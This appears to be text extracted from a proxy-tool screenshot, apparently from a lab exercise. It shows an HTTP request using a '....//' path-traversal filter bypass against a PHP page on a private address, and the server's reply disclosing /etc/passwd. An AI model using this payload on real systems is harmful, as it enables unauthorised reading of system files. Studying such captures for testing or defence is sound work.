 Request
Pretty Raw Hex \n
1 GET /internal-item.php?item=
....//....//....//....//....//etc//passwd HTTP/1.1
2 Host: 192.168.137.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jan 2025 21:12:49 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1404
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
Requ
Requ
Requ
Requ
Requ
Resp